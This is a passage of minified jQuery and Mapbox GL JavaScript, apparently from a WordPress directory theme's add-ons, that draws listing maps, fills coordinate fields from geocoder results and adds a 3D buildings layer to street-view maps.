t=[];null!=e.result&&(null!=e.result.center?t=e.result.center:null!=e.result.geometry&&(t=e.result.geometry.coordinates)),2<=t.length&&(a.children(".auto-place-lat").length&&a.children(".auto-place-lat").val(t[1]),a.children(".auto-place-lng").length&&a.children(".auto-place-lng").val(t[0])),1064<l(window).outerWidth()&&window.doAjaxSearch(document.getElementById("list-search-page-form"))})})}l(".singleMap").length&&l(".singleMap").each(function(){var e=l(this),t=e.attr("id"),a=[parseFloat(e.data("lng")),parseFloat(e.data("lat"))],n=(e.data("loc"),e.data("zoom")?parseInt(e.data("zoom")):parseInt(_townhub_add_ons.map_zoom)),o=new mapboxgl.Map({container:t,style:"mapbox://styles/mapbox/streets-v11",center:a,zoom:n});(new mapboxgl.Marker).setLngLat(a).addTo(o)}),null!=document.getElementById("map-main")&&(null!=window._townhub_add_ons_map&&window._townhub_add_ons_map.length?a(window._townhub_add_ons_map):a(t()),window.addEventListener("listingsChanged",function(e){"ajax_search"==e.detail&&a(t())})),l(".auto-place-loc").length&&document.addEventListener("DOMContentLoaded",function(){n()}),window.addEventListener("filterChanged",function(e){l(".list-search-page-form .auto-place-loc").length&&n(l(".list-search-page-form .auto-place-loc"))}),0<l(".lstreet-view").length&&l(".lstreet-view").each(function(){var e=l(this),t=[parseFloat(e.data("lng")),parseFloat(e.data("lat"))],a=e.data("zoom")?parseFloat(e.data("zoom")):15.5,n=new mapboxgl.Map({style:"mapbox://styles/mapbox/light-v10",center:t,zoom:a,pitch:45,bearing:-17.6,container:e.attr("id"),antialias:!0});(new mapboxgl.Marker).setLngLat(t).addTo(n),n.on("load",function(){for(var e=n.getStyle().layers,t=void 0,a=0;a<e.length;a++)if("symbol"===e[a].type&&e[a].layout["text-field"]){t=e[a].id;break}n.addLayer({id:"3d-buildings",source:"composite","source-layer":"building",filter:["==","extrude","true"],type:"fill-extrusion",minzoom:15,paint:{"fill-extrusion-color":"#aaa","fill-extrusion-height":["interpolate",["linear"],["zoom"],15,0,15.05,["get","height"]],"fill-extrusion-base":["interpolate",["linear"],["zoom"],15,0,15.05,["get","min_height"]],"fill-extrusion-opacity":.6}},t)})})}(jQuery);